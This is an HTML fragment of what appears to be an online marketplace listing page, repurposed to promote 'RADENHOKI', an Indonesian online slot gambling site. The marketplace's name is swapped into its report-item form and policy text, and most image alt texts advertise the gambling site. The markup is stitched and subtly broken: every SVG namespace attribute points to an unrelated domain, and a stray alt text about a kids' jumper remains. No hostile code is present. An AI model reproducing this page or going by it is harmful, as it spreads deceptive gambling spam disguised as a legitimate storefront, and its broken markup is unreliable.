                            <p class="wt-pl-xs-10 wt-pr-xs-10 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-0 wt-pr-md-0 wt-pl-lg-0 wt-pr-lg-0 wt-pl-xl-0 wt-pr-xl-0 wt-pl-tv-0 wt-pr-tv-0">Done</p>
                        </button>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div data-wt-overlay="" data-report-item-overlay="" id="report-item-overlay" class="wt-overlay" role="dialog" aria-hidden="true" aria-modal="false" aria-label="report-item-overlay-title">
        <div class="wt-overlay__modal" data-overlay-modal="">
            <button class="wt-btn wt-btnicon wt-btntertiary wt-btnlight wt-overlay__close-icon" data-wt-overlay-close="" aria-label="Close">
                <span class="etsy-icon wt-iconsmaller"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>
            </button>
            <div data-report-item-form-container="" class="">
    <div class="wt-overlay__header report-item-step">
        <h2 class="wt-text-heading" id="report-item-overlay-title">Apa yang salah dengan daftar ini?</h2>
    </div>
    <div class="wt-overlay__header report-item-step wt-display-none">
        <h3 class="wt-text-heading" id="report-item-overlay-title-more">Add more details</h3>
        <h3 class="wt-text-body-01 wt-mt-xs-3">Bagikan informasi lebih spesifik untuk membantu kami meninjau item ini dan melindungi pasar kami.</h3>
    </div>
    <form data-report-item-form="" action="/add_report.php" method="post">
        <div class="report-item-step">
            <div class="wt-select wt-mb-xs-3">
                <select class="wt-select__element" id="report-item-choices" data-report-item-choices="">
                    <optgroup>
                        <option value="default" selected>Pilih alasanâ€¦</option>
                        <option value="order-problem">Ada masalah dengan pesanan saya</option>
                        <option value="ip-policy">Ini menggunakan kekayaan intelektual saya tanpa izin</option>
                        <option value="flag-item">Saya rasa itu tidak sesuai dengan kebijakan RADENHOKI</option>
                    </optgroup>
                </select>
                <label for="report-item-choices" class="wt-screen-reader-only">Pilih alasanâ€¦</label>
            </div>
            <div data-report-choice="order-problem" id="order-problem" class="wt-display-none" style="display: none;">
                <p class="wt-mb-xs-2 prose">Hal pertama yang harus Anda lakukan adalah menghubungi penjual secara langsung.</p>
                <p class="wt-mb-xs-2 ip-policy prose">Jika Anda sudah melakukannya, barang Anda belum sampai, atau tidak sesuai deskripsi, Anda dapat melaporkannya ke RADENHOKI dengan membuka kasus.</p>
                <p class="wt-mb-xs-2 prose">
                    <a href="/help/article/5307" target="_blank">
                        Laporkan masalah dengan pesanan
                    </a>
                </p>
            </div>
            <div data-report-choice="ip-policy" id="ip-policy" class="wt-display-none" style="display: none;">
                <p class="wt-mb-xs-2 prose">Kami menanggapi masalah kekayaan intelektual dengan sangat serius, tetapi banyak dari masalah ini dapat diselesaikan langsung oleh pihak-pihak yang terlibat. Kami sarankan Anda menghubungi penjual secara langsung untuk menyampaikan kekhawatiran Anda dengan hormat.</p>
                <p class="wt-mb-xs-2 prose">Jika Anda ingin mengajukan tuduhan pelanggaran, Anda harus mengikuti proses yang dijelaskan dalam <a href="/legal/ip" target="_blank">Kebijakan Hak Cipta dan Kekayaan Intelektual</a>.</p>
            </div>
            <div data-report-choice="flag-item" id="flag-item" class="wt-display-none" style="display: none;">
                <div class="wt-mb-xs-2">
                    <a href="/legal/sellers#allowed" target="_blank">
                        Tinjau bagaimana kami mendefinisikan barang buatan tangan, vintage, dan perlengkapan
                    </a>
                </div>
                <div class="wt-mb-xs-2">
                    <a href="/legal/prohibited" target="_blank">
                        Lihat daftar barang dan bahan terlarang
                    </a>
                </div>
                <div class="wt-mb-xs-4">
                    <a href="/legal/policy/listing-mature-content-correctly/242665462117" target="_blank">
                        Baca kebijakan konten dewasa kami
                    </a>
                </div>
                <div data-report-reason="" class="wt-validation">
                    <fieldset class="wt-mb-xs-4">
                        <legend class="wt-label wt-mb-xs-2">Beritahu kami mengapa Anda melaporkan item ini</legend>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="not_handmade_vintage_or_craft" type="radio" class="wt-radio" id="flag_not_handmade_vintage_or_craft" name="flag_type_mnemonic" value="LISTING_CSV_MEMBER_FLAG" />
                                <label for="flag_not_handmade_vintage_or_craft">Ini bukan barang buatan tangan, vintage, atau kerajinan</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="pornographic" type="radio" class="wt-radio" id="flag_pornographic" name="flag_type_mnemonic" value="OC_PORNOGRAPHY" />
                                <label for="flag_pornographic">Itu pornografi</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="hate_speech_or_harassment" type="radio" class="wt-radio" id="flag_hate_speech_or_harassment" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL" />
                                <label for="flag_hate_speech_or_harassment">Ini adalah ujaran kebencian atau pelecehan</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="minor_safety" type="radio" class="wt-radio" id="flag_minor_safety" name="flag_type_mnemonic" value="LISTING_MINOR_SAFETY" />
                                <label for="flag_minor_safety">Ini adalah ancaman terhadap keselamatan anak di bawah umur</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="violence_or_self_harm" type="radio" class="wt-radio" id="flag_violence_or_self_harm" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL" />
                                <label for="flag_violence_or_self_harm">Ini mendorong kekerasan atau menyakiti diri sendiri</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="dangerous_or_hazardous" type="radio" class="wt-radio" id="flag_dangerous_or_hazardous" name="flag_type_mnemonic" value="LISTING_PROHIBITED" />
                                <label for="flag_dangerous_or_hazardous">Itu berbahaya atau membahayakan</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="violates_law" type="radio" class="wt-radio" id="flag_violates_law" name="flag_type_mnemonic" value="CC_REPORTED_ILLEGAL_CONTENT" />
                                <label for="flag_violates_law">Ini melanggar hukum atau peraturan tertentu</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="violates_not_listed_policy" type="radio" class="wt-radio" id="flag_violates_not_listed_policy" name="flag_type_mnemonic" value="LISTING_PROHIBITED" />
                                <label for="flag_violates_not_listed_policy">Ini melanggar kebijakan yang tidak tercantum di sini</label>
                            </div>
                        <div data-error="no-report-reason" id="no-report-reason" class="wt-validation__message wt-validation__messageis-hidden wt-sem-text-critical">Silakan pilih alasannya</div>
                    </fieldset>
                </div>
            </div>
        </div>
        <div class="report-item-step wt-display-none">
            <div data-report-comment="" class="wt-validation" tabindex="0">
                <label class="wt-screen-reader-only" for="report-item-reason">Sertakan hal lain yang perlu kami ketahui tentang item ini</label>
                <textarea id="report-item-reason" data-report-comment-input="" name="reason" class="wt-textarea" placeholder="Include anything else we should know about this item"></textarea>
                <div data-error="no-report-comment" id="no-report-comment" class="wt-validation__message wt-validation__messageis-hidden wt-sem-text-critical wt-mt-xs-2">
                    <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"></path></svg></span> Pastikan untuk menambahkan lebih banyak rincian.
                </div>
                <div data-error="comment-min-length-illegal-content" id="comment-min-length-illegal-content" class="wt-validation__message wt-validation__messageis-hidden wt-sem-text-critical wt-mt-xs-2">
                    <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"></path></svg></span> Tambahkan detail lebih lanjut, termasuk nama undang-undang atau peraturan (minimal 10 karakter).
                </div>
            </div>
        </div>
        <div data-report-bonafide="" class="wt-mt-xs-2 wt-mb-xs-2 wt-sem-text-secondary wt-display-none">
            Dengan mengirimkan laporan ini, Anda mengonfirmasi bahwa informasi dan klaim dalam formulir ini akurat.
        </div>
        <div data-report-item-overlay-footer="" class="wt-overlay__footer wt-pt-xs-0 wt-display-none" id="overlay-footer" aria-hidden="true" style="display: none;">
            <input type="hidden" name="_nnc" value="3:1757443933:IZCDEmL34NPkU3X48ZDZz8rZZPp4:9d62b7617187d17444be81b8f36c4dfb31d3884bb44f5aec3ebde05d24141848" class="hidden csrf" />
            <input type="hidden" name="target_id" value="4302118744" />
            <input type="hidden" name="target_type" value="listing" />
            <input type="hidden" name="send_report" value="true" />
            <input type="hidden" name="ref" value="unknown" />
            <input type="hidden" name="platform" value="web" />
            <input type="hidden" name="search_query" value="" />
            <div class="wt-overlay__footer__cancel">
                <button data-report-back-button="" type="button" class="wt-btn wt-btn-transparent report-item-step wt-display-none">
                    Go back
                </button>
            </div>
            <div class="wt-overlay__footer__action">
                <button data-report-next-button="" type="button" class="wt-btn wt-btnprimary report-item-step">
                    Next
                </button>
                <button data-report-submit-button="" type="submit" class="wt-btn wt-btnprimary report-item-step wt-display-none">
                    Submit report
                </button>
            </div>
        </div>
    </form>
</div>
        </div>
    </div><div class="wt-overlay image-overlay wt-justify-content-center" data-image-overlay="" data-animate-out="false" id="image-overlay" role="dialog" aria-hidden="true">
    <div class="wt-display-flex-xs wt-justify-content-center wt-height-full image-overlay-main-image-container" data-overlay-modal="">
<button data-clg-id="WtButton" class="wt-btn wt-btnfilled wt-btnicon wt-btnlight wt-position-absolute wt-position-right wt-position-top wt-mt-xs-2 wt-mr-xs-2" data-wt-overlay-close="true" aria-label="close">
                <span class="wt-icon"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>
 
</button>
        <div data-overlay-main-image-container="" class="wt-position-relative wt-mr-xl-4 wt-mr-xs-2 wt-ml-xs-2 wt-flex-grow-xs-1 wt-mb-xs-4 wt-mt-xs-10">
<button data-clg-id="WtButton" class="wt-btn wt-btnfilled wt-btnicon wt-btnlight wt-position-absolute wt-position-left wt-vertical-center wt-shadow-elevation-3 wt-ml-xs-2" data-image-overlay-prev="true" aria-label="previous">
                        <span class="wt-icon"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"></path></svg></span>
 
</button>
<button data-clg-id="WtButton" class="wt-btn wt-btnfilled wt-btnicon wt-btnlight wt-position-absolute wt-position-right wt-vertical-center wt-shadow-elevation-3 wt-mr-xs-2" data-image-overlay-next="true" aria-label="next">
                        <span class="wt-icon"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"></path></svg></span>
 
</button>
            <ul class="wt-list-unstyled wt-overflow-hidden image-overlay-list wt-position-relative wt-vertical-center wt-display-flex-xs wt-justify-content-center" style="padding-top: 80%;" data-image-overlay-list="" tabindex="0">
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="0" data-image-id="6845617078">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="RADENHOKI Terpercaya | Slot Online Gacor dengan Transaksi Cepat dan Layanan 24 Jam image 1" data-delay-src="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg" data-delay-srcset='https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg 1x, https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRLv0BX2PE0UOrNlaU6jqnmIOfFdkDaFXB9fA&amp;s 2x" data-original-image-width="3000" data-original-image-height="3000" data-index="0" data-src-zoom-image="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg" />
                    </li>
                        <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full wt-rounded" data-listing-image="" data-listing-video="true" data-index="1" data-image-id="listing-video-1">
                            
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner02 wt-mt-xs-0 wt-vertical-center wt-display-none image-overlay-image--landscape" aria-live="assertive" data-overlay-video-loading-spinner="" aria-hidden="true">
        <span class="wt-icon"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"></circle></svg></span>
        Loading
    </div>
 
                        </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="2" data-image-id="6354031418">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="RADENHOKI Terpercaya | Slot Online Gacor dengan Transaksi Cepat dan Layanan 24 Jam image 2" data-delay-src="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg" data-delay-srcset=https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg 1x, https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRLv0BX2PE0UOrNlaU6jqnmIOfFdkDaFXB9fA&amp;s 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="2" data-src-zoom-image="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg" />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="3" data-image-id="6402117407">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="RADENHOKI Terpercaya | Slot Online Gacor dengan Transaksi Cepat dan Layanan 24 Jam image 3" data-delay-src="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg" data-delay-srcset=https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg 1x, https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRLv0BX2PE0UOrNlaU6jqnmIOfFdkDaFXB9fA&amp;s 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="3" data-src-zoom-image="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg" />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="4" data-image-id="6354386589">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="RADENHOKI Terpercaya | Slot Online Gacor dengan Transaksi Cepat dan Layanan 24 Jam image 4" data-delay-src="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg" data-delay-srcset=https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg 1x, https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRLv0BX2PE0UOrNlaU6jqnmIOfFdkDaFXB9fA&amp;s 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="4" data-src-zoom-image="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg" />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="5" data-image-id="6285298756">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="name yarn jumper for kids" data-delay-src="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg" data-delay-srcset=https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg 1x, https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRLv0BX2PE0UOrNlaU6jqnmIOfFdkDaFXB9fA&amp;s 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="5" data-src-zoom-image="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg" />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="6" data-image-id="6430051759">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="RADENHOKI Terpercaya | Slot Online Gacor dengan Transaksi Cepat dan Layanan 24 Jam image 6" data-delay-src="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg" data-delay-srcset=https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg 1x, https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRLv0BX2PE0UOrNlaU6jqnmIOfFdkDaFXB9fA&amp;s 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="6" data-src-zoom-image="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg" />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="7" data-image-id="7056312285">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="RADENHOKI Terpercaya | Slot Online Gacor dengan Transaksi Cepat dan Layanan 24 Jam image 7" data-delay-src="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg" data-delay-srcset=https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg 1x, https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRLv0BX2PE0UOrNlaU6jqnmIOfFdkDaFXB9fA&amp;s 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="7" data-src-zoom-image="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg" />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="8" data-image-id="6332997945">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="RADENHOKI Terpercaya | Slot Online Gacor dengan Transaksi Cepat dan Layanan 24 Jam image 8" data-delay-src="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg" data-delay-srcset=https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg 1x, https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRLv0BX2PE0UOrNlaU6jqnmIOfFdkDaFXB9fA&amp;s 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="8" data-src-zoom-image="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg" />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="9" data-image-id="6722497805">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="RADENHOKI Terpercaya | Slot Online Gacor dengan Transaksi Cepat dan Layanan 24 Jam image 9" data-delay-src="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg" data-delay-srcset=https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg 1x, https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRLv0BX2PE0UOrNlaU6jqnmIOfFdkDaFXB9fA&amp;s 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="9" data-src-zoom-image="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg" />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="10" data-image-id="6356157787">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="RADENHOKI Terpercaya | Slot Online Gacor dengan Transaksi Cepat dan Layanan 24 Jam image 10" data-delay-src="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg" data-delay-srcset=https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg 1x, https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRLv0BX2PE0UOrNlaU6jqnmIOfFdkDaFXB9fA&amp;s 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="10" data-src-zoom-image="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg" />
                    </li>
                <div class="wt-z-index-1 click-to-zoom-text wt-position-absolute wt-display-none" data-click-to-zoom-toast="">
<span data-clg-id="WtBadge" class="wt-badge wt-badgedefault wt-text-body-01 image-overlay-image--landscape">
                        <span class="wt-icon wt-iconsmallest"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M10,2a8,8,0,1,0,8,8A8.009,8.009,0,0,0,10,2Zm0,14a6,6,0,1,1,6-6A6.007,6.007,0,0,1,10,16Z"></path><path d="M14,9H11V6A1,1,0,1,0,9,6V9H6a1,1,0,0,0,0,2H9v3a1,1,0,1,0,2,0V11h3A1,1,0,0,0,14,9Z"></path><path d="M21.707,20.293l-4-4a1,1,0,0,0-1.414,1.414l4,4A1,1,0,0,0,21.707,20.293Z"></path></svg></span>
                    Click to zoom
 
</span>
                </div>
            </ul>
        </div>
            <div class="wt-overflow-y-auto wt-position-relative image-overlay-thumbnail-container wt-z-index-1 wt-pt-xs-10" data-thumbnail-container="">
                        <ul data-image-overlay-thumbnail-list="" class="wt-z-index-1 wt-list-unstyled wt-flex-direction-row-lg wt-flex-direction-column-xs wt-display-flex-xs wt-flex-wrap wt-align-content-flex-start">
                                <li data-index="0" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6845617078">
                                    <img class="wt-width-full" alt="RADENHOKI Terpercaya | Slot Online Gacor dengan Transaksi Cepat dan Layanan 24 Jam image 1" data-carousel-thumbnail-image="" loading="lazy" src="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg" />
                                </li>
                                    <li data-index="1" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="listing-video-1" data-listing-video="true">
                                        <div class="wt-position-relative wt-height-full">
                                            <img class="wt-width-full" data-carousel-thumbnail-image="" src="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg" data-src-delay="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg" />
 
                                            <div class="wt-circle wt-overflow-hidden video-thumbnail-icon wt-position-top wt-position-bottom wt-position-right wt-position-left wt-bg-white wt-shadow-elevation-3">
                                                <span class="etsy-icon video-thumbnail-icon__with-image wt-position-top wt-position-bottom wt-position-right"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"></polygon></svg></span>
                                            </div>
                                        </div>
                                    </li>
                                <li data-index="2" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6354031418">
                                    <img class="wt-width-full" alt="RADENHOKI Terpercaya | Slot Online Gacor dengan Transaksi Cepat dan Layanan 24 Jam image 2" data-carousel-thumbnail-image="" loading="lazy" src="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg" />
                                </li>
                                <li data-index="3" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6402117407">
                                    <img class="wt-width-full" alt="RADENHOKI Terpercaya | Slot Online Gacor dengan Transaksi Cepat dan Layanan 24 Jam image 3" data-carousel-thumbnail-image="" loading="lazy" src="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg" />
                                </li>
                                <li data-index="4" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6354386589">
                                    <img class="wt-width-full" alt="RADENHOKI Terpercaya | Slot Online Gacor dengan Transaksi Cepat dan Layanan 24 Jam image 4" data-carousel-thumbnail-image="" loading="lazy" src="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg" />
                                </li>
                                <li data-index="5" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6285298756">
                                    <img class="wt-width-full" alt="name yarn jumper for kids" data-carousel-thumbnail-image="" loading="lazy" src="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg" />
                                </li>
                                <li data-index="6" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6430051759">
                                    <img class="wt-width-full" alt="RADENHOKI Terpercaya | Slot Online Gacor dengan Transaksi Cepat dan Layanan 24 Jam image 6" data-carousel-thumbnail-image="" loading="lazy" src="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg" />
                                </li>
                                <li data-index="7" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="7056312285">
                                    <img class="wt-width-full" alt="RADENHOKI Terpercaya | Slot Online Gacor dengan Transaksi Cepat dan Layanan 24 Jam image 7" data-carousel-thumbnail-image="" loading="lazy" src="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg" />
                                </li>
                                <li data-index="8" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6332997945">
                                    <img class="wt-width-full" alt="RADENHOKI Terpercaya | Slot Online Gacor dengan Transaksi Cepat dan Layanan 24 Jam image 8" data-carousel-thumbnail-image="" loading="lazy" src="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg" />
                                </li>
                                <li data-index="9" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6722497805">
                                    <img class="wt-width-full" alt="RADENHOKI Terpercaya | Slot Online Gacor dengan Transaksi Cepat dan Layanan 24 Jam image 9" data-carousel-thumbnail-image="" loading="lazy" src="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg" />
                                </li>
                                <li data-index="10" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6356157787">
                                    <img class="wt-width-full" alt="RADENHOKI Terpercaya | Slot Online Gacor dengan Transaksi Cepat dan Layanan 24 Jam image 10" data-carousel-thumbnail-image="" loading="lazy" src="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg" />
                                </li>
                        </ul>
            </div>
    </div>
</div><div data-toolkit-overlay data-wt-overlay aria-hidden="true" role="dialog" aria-labelledby="wt-locale-picker-overlay-title" data-overlay-transition="1" id="wt-locale-picker-overlay" class="v2-locale-picker-overlay wt-overlay">
    <div class="wt-overlay__modal wt-text-left-xs" data-overlay-modal>
        <div class="wt-overlay__header">
            <h2 class="wt-text-title-large" id="wt-locale-picker-overlay-title">Update your settings</h2>
        </div>
 
        <form method="post"
            action="" onsubmit="return false"
            
        >
 
            
 
            <input type="hidden" name="region_code" value=""/>
 
            <p class="wt-mb-xs-3 wt-text-body-01">
                Set where you live, what language you speak, and the currency you use. <a class="wt-text-link" href="https://cocotmedia.com/" target="_blank">Learn more.</a>
            </p>
 
                <div id="locale-picker-sections-wrap">
                <!--
                <div id="locale_picker_region_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none"-->
 
                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-region_code">Region</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-region_code" name="region_code" class="wt-select__element">
                                <option value="AU" >Australia</option>
                                <option value="CA" >Canada</option>
                                <option value="FR" >France</option>
                                <option value="DE" >Germany</option>
                                <option value="GR" >Greece</option>
                                <option value="IN" >India</option>
                                <option value="IE" >Ireland</option>
                                <option value="IT" >Italy</option>
                                <option value="JP" >Japan</option>
                                <option value="NZ" >New Zealand</option>
